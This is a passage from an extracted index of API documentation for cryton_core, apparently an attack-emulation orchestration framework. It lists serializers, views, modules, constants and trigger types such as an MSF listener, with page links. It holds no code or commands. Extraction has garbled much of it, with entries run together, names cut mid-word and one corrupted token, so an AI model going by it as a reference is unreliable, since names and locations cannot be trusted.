- EVIDENCE\_DIRECTORY (*in module cry-*
- exclude (*cryton\_core.cryton\_app.serializers.CorrelationEventSerializer.Meta*
- exclude (*cryton\_core.cryton\_app.serializers.DependencySerializer.Meta*
- exclude (cryton\_core.cryton\_app.serializers.ExecutionVariableSerializer.M
- exclude (*cryton\_core.cryton\_app.serializers.OutputMappingSerializer.Meta*
- exclude (*cryton\_core.cryton\_app.serializers.PlanExecutionSerializer.Meta*
- 
- exclude (*cryton\_core.cryton\_app.serializers.PlanTemplateSerializer.Meta*
- exclude (*cryton\_core.cryton\_app.serializers.RunSerializer.Meta attribute*), [18](#page-110-0)
- exclude (*cryton\_core.cryton\_app.serializers.SessionSerializer.Meta attribute*), [20](#page-112-0)
- exclude (*cryton\_core.cryton\_app.serializers.StageExecutionSerializer.Meta attribute*), [19](#page-111-0)
- exclude (*cryton\_core.cryton\_app.serializers.StageSerializer.Meta attribute*), [18](#page-110-0)
- exclude (*cryton\_core.cryton\_app.serializers.StepExecutionSerializer.Meta attribute*), [20](#page-112-0)
- exclude (*cryton\_core.cryton\_app.serializers.StepSerializer.Meta attribute*), [18](#page-110-0)
- exclude (*cryton\_core.cryton\_app.serializers.SuccessorSerializer.Meta attribute*), [21](#page-113-0)
- exclude (*cryton\_core.cryton\_app.serializers.WorkerSerializer.Meta attribute*), [20](#page-112-0)
- execute()(*cryton\_core.cryton\_app.views.plan\_views.PlanViewSet method*), [5](#page-97-2)





get\_inventory\_variables\_from\_files() (*in module* http\_method\_names (*crycryton\_core.cryton\_app.util*), [22](#page-114-2)





*attribute*), [3](#page-95-3) hod names (*cryton\_core.cryton\_app.views.log\_views.LogViewSet attribute*), [4](#page-96-2)

*ton\_core.cryton\_app.views.plan\_execution\_views.PlanExecutionViewSet*





cryton\_core.cryton\_app.views.plan\_execution\_views, MSF\_LISTENER (*in module cry-*[4](#page-96-2) cryton\_core.cryton\_app.views.plan\_template\_views, MSFListener (*cryton\_core.lib.triggers.TriggerType at-*[5](#page-97-2) cryton\_core.cryton\_app.views.plan\_views, [5](#page-97-2) cryton\_core.cryton\_app.views.run\_views, [6](#page-98-2) cryton\_core.cryton\_app.views.stage\_execution\_views, name (*cryton\_core.cryton\_app.apps.CrytonCoreAppConfig* [6](#page-98-2) cryton\_core.cryton\_app.views.stage\_views, [7](#page-99-1) cryton\_core.cryton\_app.views.step\_execution\_views, [8](#page-100-2) cryton\_core.cryton\_app.views.step\_views, [8](#page-100-2) cryton\_core.cryton\_app.views.worker\_views, [9](#page-101-3) cryton\_core.etc, [24](#page-116-2) cryton\_core.etc.config, [24](#page-116-2) cryton\_core.lib, [25](#page-117-3) cryton\_core.lib.models, [25](#page-117-3) cryton\_core.lib.models.plan, [25](#page-117-3) cryton\_core.lib.models.run, [27](#page-119-1) cryton\_core.lib.models.session, [29](#page-121-1) cryton\_core.lib.models.stage, [31](#page-123-1) cryton\_core.lib.models.step, [33](#page-125-1) cryton\_core.lib.models.worker, [39](#page-131-1) cryton\_core.lib.services, [40](#page-132-2) cryton\_core.lib.services.listener, [40](#page-132-2) cryton\_core.lib.services.scheduler, [41](#page-133-1) cryton\_core.lib.triggers, [42](#page-134-2) cryton\_core.lib.triggers.trigger\_base, [42](#page-134-2) cryton\_core.lib.triggers.trigger\_datetime, [43](#page-135-1) cryton\_core.lib.triggers.trigger\_delta, [44](#page-136-2) cryton\_core.lib.triggers.trigger\_http, [44](#page-136-2) cryton\_core.lib.triggers.trigger\_msf, [45](#page-137-1) cryton\_core.lib.util, [47](#page-139-2) cryton\_core.lib.util.constants, [47](#page-139-2) cryton\_core.lib.util.creator, [50](#page-142-1) cryton\_core.lib.util.event, [51](#page-143-4) cryton\_core.lib.util.exceptions, [51](#page-143-4) cryton\_core.lib.util.logger, [56](#page-148-2) cryton\_core.lib.util.rabbit\_client, [57](#page-149-6) cryton\_core.lib.util.scheduler\_client, [58](#page-150-4) cryton\_core.lib.util.states, [59](#page-151-2) cryton\_core.lib.util.util, [65](#page-157-2) cryton\_core.manage, [69](#page-161-3) cryton\_core.settings, [69](#page-161-3) cryton\_core.urls, [70](#page-162-1) cryton\_core.wsgi, [71](#page-163-1) MODULE (*in module cryton\_core.lib.util.constants*), [47](#page-139-2) MODULE\_ARGUMENTS (*in module cryton\_core.lib.util.constants*), [47](#page-139-2) monitor health() (*in module cry-*ton\_core.cryton\_app.management.commands.start<del>yug</del>nitqvingbn\_core.lib.models.plan.Plan property), [25](#page-117-3) [3](#page-95-3) msf\_id (*cryton\_core.cryton\_app.models.SessionModel attribute*), [14](#page-106-0) *ton\_core.lib.util.constants*), [48](#page-140-0) *tribute*), [47](#page-139-2) N *attribute*), [9](#page-101-3) name (*cryton\_core.cryton\_app.models.InstanceModel attribute*), [12](#page-104-0) name (*cryton\_core.cryton\_app.serializers.WorkerCreateSerializer attribute*), [20](#page-112-0) name (*cryton\_core.lib.models.plan.Plan property*), [25](#page-117-3) name (*cryton\_core.lib.models.stage.Stage property*), [31](#page-123-1) name (*cryton\_core.lib.models.step.Step property*), [34](#page-126-0) name (*cryton\_core.lib.models.worker.Worker property*), [39](#page-131-1) name\_from (*cryton\_core.cryton\_app.models.OutputMappingModel attribute*), [14](#page-106-0) name\_to (*cryton\_core.cryton\_app.models.OutputMappingModel attribute*), [14](#page-106-0) NEXT (*in module cryton\_core.lib.util.constants*), [47](#page-139-2) O ObjectDoesNotExist, [52](#page-144-1) open() (*cryton\_core.lib.util.rabbit\_client.Client method*), [58](#page-150-4) open() (*cryton\_core.lib.util.rabbit\_client.RpcClient method*), [57](#page-149-6) order\_by (*cryton\_core.cryton\_app.serializers.ListSerializer attribute*), [16](#page-108-0) output(*cryton\_core.cryton\_app.models.StepExecutionModel attribute*), [13](#page-105-0) output (*cryton\_core.lib.models.step.StepExecution property*), [36](#page-128-0) output (*cryton\_core.lib.models.step.StepReport attribute*), [34](#page-126-0) OUTPUT (*in module cryton\_core.lib.util.constants*), [47](#page-139-2) output\_prefix (*cryton\_core.cryton\_app.models.StepModel attribute*), [13](#page-105-0) output\_prefix (*cryton\_core.lib.models.step.Step property*), [35](#page-127-0) OutputMappingModel (*class in cryton\_core.cryton\_app.models*), [14](#page-106-0) OutputMappingSerializer (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0) OutputMappingSerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0) owner (*cryton\_core.cryton\_app.models.PlanModel attribute*), [12](#page-104-0) P ParameterMissingError, [54](#page-146-0)


*ton\_core.lib.util.states*), [62](#page-154-0) PLAN\_STAGE\_PAUSE\_STATES (*in module cryton\_core.lib.util.states*), [63](#page-155-0) PLAN\_STATES (*in module cryton\_core.lib.util.states*), [62](#page-154-0) PLAN\_TRANSITIONS (*in module cryton\_core.lib.util.states*), [62](#page-154-0) PLAN\_UNPAUSE\_STATES (*in module cryton\_core.lib.util.states*), [63](#page-155-0) PLAN\_UNSCHEDULE\_STATES (*in module cryton\_core.lib.util.states*), [62](#page-154-0) PlanCreateSerializer (*class in cryton\_core.cryton\_app.serializers*), [17](#page-109-0) PlanCreationFailedError, [55](#page-147-0) PlanExecuteSerializer (*class in cryton\_core.cryton\_app.serializers*), [18](#page-110-0) PlanExecution (*class in cryton\_core.lib.models.plan*), [26](#page-118-0) PlanExecutionCreationFailedError, [55](#page-147-0) PlanExecutionDoesNotExist, [55](#page-147-0) PlanExecutionListSerializer (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) PlanExecutionModel (*class in cryton\_core.cryton\_app.models*), [13](#page-105-0) PlanExecutionSerializer (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) PlanExecutionSerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) PlanExecutionViewSet (*class in cryton\_core.cryton\_app.views.plan\_execution\_views*),  $\Delta$ PlanInvalidStateError, [53](#page-145-0) PlanModel (*class in cryton\_core.cryton\_app.models*), [12](#page-104-0) PlanObjectDoesNotExist, [52](#page-144-0) PlanSerializer (*class in cryton\_core.cryton\_app.serializers*), [17](#page-109-0) PlanSerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [17](#page-109-0) PlanStateMachine (*class in cryton\_core.lib.util.states*), [64](#page-156-0) PlanStateTransitionError, [54](#page-146-0) PlanTemplateModel (*class in cryton\_core.cryton\_app.models*), [14](#page-106-0) PlanTemplateSerializer (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0) PlanTemplateSerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0) PlanTemplateViewSet (*class in cryton\_core.cryton\_app.views.plan\_template\_views*), RABBIT\_USERNAME (*in module cry-*[5](#page-97-0) PlanValidationError, [51](#page-143-0) PlanViewSet (*class in cryton\_core.cryton\_app.views.plan\_views*), [5](#page-97-0)



# Q

- Q\_AGENT\_RESPONSE\_NAME (*in module cryton\_core.etc.config*), [24](#page-116-0) Q\_ATTACK\_RESPONSE\_NAME (*in module cryton\_core.etc.config*), [24](#page-116-0) Q\_CONTROL\_REQUEST\_NAME (*in module cryton\_core.etc.config*), [24](#page-116-0) Q\_EVENT\_RESPONSE\_NAME (*in module cryton\_core.etc.config*), [24](#page-116-0) queryset(*cryton\_core.cryton\_app.views.execution\_variable\_views.Executi attribute*), [3](#page-95-0) queryset(*cryton\_core.cryton\_app.views.plan\_execution\_views.PlanExecut attribute*), [4](#page-96-0) queryset(*cryton\_core.cryton\_app.views.plan\_template\_views.PlanTemplateViewSet attribute*), [5](#page-97-0) queryset(*cryton\_core.cryton\_app.views.plan\_views.PlanViewSet attribute*), [5](#page-97-0) queryset(*cryton\_core.cryton\_app.views.run\_views.RunViewSet attribute*), [6](#page-98-0) 